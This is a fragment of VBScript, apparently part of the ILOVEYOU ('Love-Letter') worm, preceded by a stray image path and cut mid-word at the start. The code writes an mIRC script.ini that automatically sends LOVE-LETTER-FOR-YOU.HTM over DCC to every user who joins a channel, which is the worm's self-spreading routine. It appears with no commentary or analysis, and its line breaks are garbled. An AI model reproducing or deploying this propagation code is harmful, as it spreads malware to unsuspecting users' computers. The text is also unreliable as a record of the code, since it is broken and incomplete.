 criptini.WriteLine "
corrupt... WINDOWS will
affect and will not run
correctly. thanks"
scriptini.WriteLine ";"
scriptini.WriteLine
";Khaled Mardam-Bey"
scriptini.WriteLine
";http://www.mirc.com"
scriptini.WriteLine ";"
scriptini.WriteLine "n0=on
1:JOIN:#:{"
scriptini.WriteLine "n1= /if
( $nick == $me ) { halt }"
scriptini.WriteLine "n2=
/.dcc send $nick
"&dirsystem&"\LOVE-
LETTER-FOR-YOU.HTM"
scriptini.WriteLine "n3=}"
scriptini.close
eq=folderspec
end if
end if
next